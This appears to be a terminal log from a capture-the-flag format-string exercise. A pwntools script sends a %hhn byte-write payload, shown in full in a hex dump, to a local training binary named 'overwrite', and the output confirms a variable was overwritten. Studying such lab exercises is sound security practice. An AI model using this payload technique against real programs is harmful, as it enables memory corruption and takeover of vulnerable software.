 ┌──(xue㉿xue)-[~/Desktop/puzzles/FormatString]
└─$ python overwrite.py
[+] Starting local process './overwrite' argv=[b'./overwrite'] : pid 980199
[DEBUG] Sent 0×3d bytes:
00000000 1c c0 04 08 1d c0 04 08 1e c0 04 08 1f c0 04 08 │····│····│····│····│
00000010 25 31 30 34 78 25 36 24 68 68 6e 25 32 32 32 78 │%104│x%6$│hhn%│222x│
00000020 25 37 24 68 68 6e 25 32 32 32 78 25 38 24 68 68 │%7$h│hn%2│22x%│8$hh│
00000030 6e 25 32 32 32 78 25 39 24 68 68 6e 0a │n%22│2x%9│$hhn│·│
0000003d
[DEBUG] Received 0×b bytes:
b'0×ffd0eb5c\n'
b'0×ffd0eb5c\n'
[*] Switching to interactive mode
[*] Process './overwrite' stopped with exit code 0 (pid 980199)
[DEBUG] Received 0×32f bytes:
00000000 1c c0 04 08 1d c0 04 08 1e c0 04 08 1f c0 04 08 │····│····│····│····│
00000010 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000070 66 66 64 30 65 61 66 38 20 20 20 20 20 20 20 20 │ffd0│eaf8│ │ │
00000080 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000140 20 20 20 20 20 20 20 20 20 20 20 20 20 20 66 37 │ │ │ │ f7│
00000150 66 61 32 63 30 38 20 20 20 20 20 20 20 20 20 20 │fa2c│08 │ │ │
00000160 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000220 20 20 20 20 20 20 20 20 20 20 20 20 20 38 30 34 │ │ │ │ 804│
00000230 39 31 39 64 20 20 20 20 20 20 20 20 20 20 20 20 │919d│ │ │ │
00000240 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000300 20 20 20 20 20 20 20 20 20 20 66 37 66 61 31 66 │ │ │ f7│fa1f│
00000310 66 34 6d 6f 64 69 66 69 65 64 20 62 20 66 6f 72 │f4mo│difi│ed b│ for│
00000320 20 61 20 62 69 67 20 6e 75 6d 62 65 72 21 0a │ a b│ig n│umbe│r!·│
0000032f
\x1c\xc\x1d\xc\x1e\xc\x1f\xc
ffd0eaf8
f7fa2c08
804919d
f7fa1ff4modified b for a big number!
[*] Got EOF while reading in interactive
$